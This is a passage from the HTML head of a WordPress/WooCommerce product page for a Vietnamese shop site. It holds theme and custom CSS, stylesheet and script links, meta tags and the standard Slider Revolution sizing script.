.top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product/10628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=10628' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

